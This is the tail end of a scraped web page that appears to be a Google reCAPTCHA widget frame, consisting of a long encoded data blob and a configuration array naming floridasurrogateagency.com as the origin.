1XwqobwqzCh8OSOhvDrsKMw5ldw4HCnn3CoTvCgMK8ACA8T8KbVcKwwqPDhsKIX8OkRGhUDCkwwonCqmDCqcK+wrDCuMO/b8O4EgrDkTFBwpDCg8OewqfDpMKmNjTCvH1qw43Cj8KCwrpvfj/[base64]/[base64]/CkcKPw6Y7DwdXwqfCvSfClsKkXHVcBkHCkDrDlygLSn5Rw7PDlEVHQsKnZsKoBDDDkMOKwq/CvjjDusOmNUrDmMKMwpJ5w7w+SjkWcATDqMOTN8OZcmt9GsO+wqFrworDvGjDo3U8w5TCmsOBH8OvP3/DlSNcw45bwr7DoMKeSmLCiUN3LMO9wovDt8O9acK0w7HCunXDohMZc8OXcjx/VsONUcKcwpRYwowhwozDgcK8w5bCpSsXw5rCnw9EFcOBw7kgL8KRYnMPasKVw5XDmcKzwo7DpFLCh8OtwoHDtQHCuHbDpkPCjMKRBGPCuALCrw3CrS59wrUrwoQzw6XCixg/wpbDomB3wqjDqDfClknChTrDocKdw58WwrjDrcKMSRXCoHHDlC9ECH7Dg8OewrPDoMOPGsKCw7wywpvDhCUUw5/CvElsbMKTw5/[base64]/[base64]/w63DuhfCocOmwoPDn8K0JR4Yw61Lw59jaMKaSyPDlsKHRDrDtsOxMm/CmBDCvMKxGsOsaVsUwrTChUUxw5UbwocZwq3CnDLDnMKuOMKKw6s0ZgU/[base64]/Im4nasOSw4/Cn8OLTMK4w7UGCsOrw6YTZ0LCkBPCicO0wp58H8Kcw6FrTBkbwoZiBsOGNsK1w5oVRMOrbiQuw4zChsKWwoUpw7/DkcKWW1XCuULDqnBXfcOVw4UPwqjDrFUySTkoD2B/wppZABpJOsO+O3ItE3HCk8KKCsKVwpLDsMO8w4rDt1wjaMKTwrrDuE5hF8OWwoRXDHTCiCVfZFoUw4bDrMO7wq/DsVDDqiFtIcKceHgLwobCqXRgwq3DpjDDtWhIwr7CpiwPIwfDu3xGwo/Di37CjcOiw5skXMK8w5NPByLCuifDu2lxFcKew61vZcOTDjkWEgwlPFLCnXxCNcO4C8O/wqAMLXAvwrIhworCqHlGEMOvcsKpZwnDhgd1UcOGw7jCi8O5HcO1w5ZGw6DDqQAXO1YUFMOVJ37CvsOkw4ggBMO+wqECK3Ylw5jDksOqwr/CrMKdEcKrw6AQUcKdwqTDsxjCp8KiMsKuw5gLw4HDqzoDQTDCl8K9OGNtE8OgDiJqNBDDuSPDjcKHwoDDiTRCYDs/c3nCoMOTSsOzRg4Qw4wGKsO3wqpdKMOmMcOWwrR6RXcqwo7DssO4ZAjCq8KBw6llwpfDv8Ouw5HCoGTDsMOrw7FyHMKmGVfCr8K/w63DtTBHXcOXw4BxwrbDmTspwo/DlcKtw47CncKvw4dEwpjCkcOuwpIxGEJkUVMySVXCpjcNNlMoR3Qmwpo7w7xEV8Oxwpg/MTDDpsKDAMK/wqo5w7U3w7/Cr8KZeTdrABvDj1Yyw5nDig4tw4DDhMONZMO0LTzDlMO7aBvDk3kmZUbDt8KLw5YAZsOzwp04w6h8woFFw4PDv8KEQ8OVwrM2w6MrXMOjeMKDw7nDq8KIAHdMw43ChXFnXUNmEMKGYCB9wo3Do0DCmSBgTsK/[base64]/DpsOLwosLIsKWw7p8FcOWH8OHwrM3VV7CjATCl2HDkmXDicOCFgjDnCQlw5rDhg/CkMOHLWFFw5HCnMOlw5Mkw6wpK3V2ajx/N8KXw6Jgw7ccw7jCrHJsw7YdwqhCw5kYw5DCksKzFcKcAnJHW8O0wrJSbcOdw43DnsOfw75yIcKdw5JiP3RgfcOYO0nDucK7woJBw7p8woHDuMOxOcOdaGHDmcK+woYALsK4QStaFsKLWiYmB2RSXsKIbm/CvhHCpgdyLlHCk3Iswpxlwpcww5DDqMO2wrfCi8KeOcKCI2DDtnnDnjYGHsKid8KLUCE/w4zDuBB3bMONw4Bnwqggw5VCwq80w6LDpcOAKsKBU8Okc0I6wqhqw60xw6HDl1oGAX/Dlng6GWYQwqJvGgBzwpFcel7CrcK9MVkJU2Btw6XClyQVTMKww5VVw4LCmMOaTi1Dw5PCixsow55lAXrChVJ0L8OAw4taw6/Cs8OVccOjKzvDq1EmwrTCvsKvMF9Rw6HCkmsVw6zCs17CuMOPwp9KFMOLw70bcsOwKkrDqy9ew4YTwqQmw7LChG/Dl8OuLgrDlmnDnibDtznDn31bwqFkbljCuUfCn1UNd8KLw6nDq8KKNA3Dv1NPw7TDjcOUwrJdKy/CqMKrXcK+KcOtwq9HBR7CrcKecR3DqsKJPFVeR8OSw5vChzbCrcKPwo7Cvy/Cg0MIw4jDmcKMVcK3w73CvcO+w7jCu1jDlQcFPsO/EGbClHjDiGwDHcKCLTIgwq9LFWhoJsOawrvCoMK7ZMKXw47DvUASw7ApwqHChDXDosOewphCwqbDvDTDqzvDjmNIfMK9OR/CoFPCjBPCu8Kpw78rw4jDgsOtDhLCszAdw7wbCcKANknDgxF9XHbDs8KIU150wrhmwpFTwqETwpdIXcKxB8Ogw41AwpIOW8OyL8Ofwr9Iw7TDk0cCwqBpwpXChMKywqHClExjw6DDucK+E8ODw7/[base64]/ChhrCocOKd8Kbw70zw6nCk8OXw5PDtwbDn3LDgDs8FcK2wqwdwqIow5R7XMOOBMO9wrvDssKsRTfCkALDpsO7w6bDtWPClcKew59owoV6w7w3w5p0LsOUTT3DlcO1bXUNd8Kew6hAPV4ww54lwpXDr2padsOSwrQVw7RzKsOUesKHwozDv8K9aGbDpXzCnF/ChcOHLMKswocrLz7CsDzCm8OQwr7ChsKIw7vDtF7CkcOTwp/Dr8OLwqnDscOIO8KRcmwrM3nCicODw5rCowwQByF+MsKfEBIKw6zDgmfDmcKBwo3Dl8OZwqHDqwHDv1xTw7fCnkXDul0TwrfCosK6KMOKw4TDucOAwpwywrV3wozDiGUkwpRUw7dPJsKJwrDDq8K/MMKKwp/DlUvCmsKjwpPDmcK+em3CpcOyw4ccw6hrw4k/w5IZw5XCskzCp8OAwp/DmcKBw5rCgsOhwq9tw73ClyzDlXNHwrbDqy/CssKSBAFKUwnDum7CknEMAWhCw4HCqMKKwq3DqcKcNcOBBxkLw7p/w4Bow43DtcKKw7tqEcOxT2onOcOTwrcow5QhbVwrw5A2VMKRw7QcwqXCn8KGw7MEwqDDgsO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://floridasurrogateagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kmLPlXXtlRdGSpWgE8vMzfZZvRKHZLIo/ja4GEdCnbw\\u003d\x22,1,0,null,1,1769228699039,0,0,[163,187,32,254,86],null,[135,196],\x22RC-eUxI8aYsnrr8_A\x22,null,null,null,null,null,\x220dAFcWeA7fVldhghzogDLgWsbfZrM_8BXxkc4ZEukHakgrzc_5qcECzZ1YrJeo5HvCAR5kiAUtnDDAuLPuKJaMdPRnVoFnWJJrUg\x22,1769311499182]");
    </script></body></html>